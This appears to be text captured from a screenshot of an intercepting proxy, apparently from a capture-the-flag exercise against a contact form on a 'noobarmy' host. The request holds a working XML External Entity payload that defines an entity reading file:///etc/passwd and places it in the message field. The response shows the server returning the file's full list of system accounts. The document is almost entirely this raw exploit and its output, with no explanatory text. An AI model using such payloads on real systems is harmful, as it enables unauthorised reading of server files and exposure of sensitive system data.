 Request
Pretty Raw \n Actions
8 Referer: http://hekker.noobarmy.org/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <contact>
<name>
s4r7h4k
</name>
<email>
123
</email>
<subject>
123
</subject>
<message>
&xxe;
</message>
</contact>
Search...
0 matches
Response
Pretty Raw Render \n Actions
10 Your msg has been receipt as root:x:0:0:root:/root:/bin/
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/n
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/l
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 hekker:x:1000:1000::/home/hekker/:/bin/bash
30
Search...
0 matches